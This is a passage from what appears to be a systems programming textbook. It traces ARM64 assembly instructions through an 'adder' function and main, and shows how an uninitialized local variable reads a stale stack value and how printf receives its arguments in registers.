
What happens next is crucial. The ldr instruction loads an old value
from the stack (at sp+12) into register w0. This is a direct result of the
fact that the programmer forgot to initialize a in the adder function.
The instruction pointer advances to the next instruction in sequence.

The add instruction then adds 0x2 to the value in w0 and stores
the result (0x2A) in register w0. The instruction pointer advances
to the next instruction in sequence.

The next add instruction increments the stack pointer by 16 bytes,
thus destroying the active frame for adder and restoring
sp to its previous value. The instruction pointer advances to the
next instruction in sequence.

Finally, the ret instruction overwrites pc with the address in
register x30, indicating that program execution should continue
in the main function at code segment address 0x760.

Back in the main() function, the str instruction at program address 0x760
stores the contents of the w0 register (0x2A) at a call stack location that
is 28 bytes from the frame pointer (x29). Therefore, 0x2A is stored at
stack address 0xef4c.

The next two instructions together load an address of a page into register
x0. Since addresses are 8 bytes long, the 64-bit register x0 is used
instead of its 32-bit component, w0. The adrp instruction loads the address (0x0) into
register x0, while the add instruction at code segment address 0x768 adds
the value 0x820 to it. At the end of these two instructions, register x0
contains memory address 0x820. Note that the value stored at address 0x820
is the string "x is %d\n".

Next, the ldr instruction at program address 0x76c loads
0x2A (which is located at an offset of 28 bytes from the frame
pointer) into register w1.

The next instruction calls the printf function.
For the sake of brevity, we will not trace the printf
function, which is part of stdio.h. However, we know from
the manual page (man -s3 printf) that printf has the following format:
int printf(const char * format, ...)
In other words, the first argument is a pointer to a string
specifying the format, and the second argument onward specify
the values that are used in that format. The instructions
specified by addresses 0x764 - 0x770 correspond to the following
line in the main function:
printf("x is %d\n", x);When the printf function is called:
-
The return address (
pc+4or 0x774) is stored in registerx30. -
Register
pcswitches address 0x610, which is the start of theprintffunction. -
Register
spis updated to reflect the new stack frame for theprintffunction.
At some point, printf references its arguments, which are the string "x is
%d\n" and the value 0x2A. Recall that for any function with n arguments, gcc
places the first eight arguments in registers x0-x7, and the remaining
arguments onto the stack below the frame pointer. In this case, the first
parameter is stored in register x0 (since it is an address to a string),
and the second parameter is stored in component register w1.
After the call to printf, the value 0x2A is output to the user in
integer format. Thus, the value 42 is printed to the screen. The stack
pointer reverts to its previous value, and pc updates to the value stored in
register x30, or 0x774.

The mov instructions at address 0x774 loads the constant value #0x0 into
component register w0. This represents the value that will be returned when
main completes execution. The program counter advances to the next
instruction in sequence.

The ldp instruction at program address 0x778 first copies the values at
sp and sp+8 into registers x29 and x30, reverting them to their
original values prior to the start of the execution of the main function.
The last part of the ldp instruction (as specified by the operand [sp],
#32) increments the stack pointer by 32 bytes, restoring sp to its original
value prior to the execution of main. Thus, when the ldp instruction
completes execution, the stack pointer (sp), frame pointer (x29), and
return register (x30) all have returned to their original values. The program
counter advances to the last instruction in the main function.
